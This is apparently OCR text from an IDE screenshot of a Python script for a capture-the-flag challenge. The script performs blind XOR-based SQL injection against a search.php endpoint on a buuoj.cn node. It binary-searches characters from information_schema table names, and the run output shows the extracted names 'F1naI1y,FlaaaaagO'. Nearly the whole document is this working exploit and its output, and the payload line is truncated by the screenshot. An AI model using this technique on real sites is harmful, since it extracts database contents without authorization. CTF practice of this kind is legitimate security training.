 yihuozhuru / test.py
test
1: Project
Project
yihuozhuru C:\Users\63539\PycharmProjects\yihuozhuru
venv library root
test.py
External Libraries
Scratches and Consoles
test.py
1 import requests;
2 flag = ""
3 for i in range(1, 1000):
4 low=32
5 high=128
6 mid=(low+high)//2
7 while low < high:
8 url = "http://fc219441-75b7-4d69-9e1e-557a736fd552.node3.buuoj.cn/search.php?id=1^1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)wh
9 html = requests.get(url)
10 if "NO!" in html.text:
11 high = mid
12 else:
13 low = mid + 1
14 mid = (low + high) // 2
15 if mid <= 32 or mid >= 127:
16 break
17 flag += chr(mid-1)
18 print (chr(mid-1))
19 print(flag)
20
21
22
for i in range(1, 1000) › while low < high
Run: test
7: Structure
2: Favorites
,
F
l
a
a
a
a
a
g
O
F1naI1y,FlaaaaagO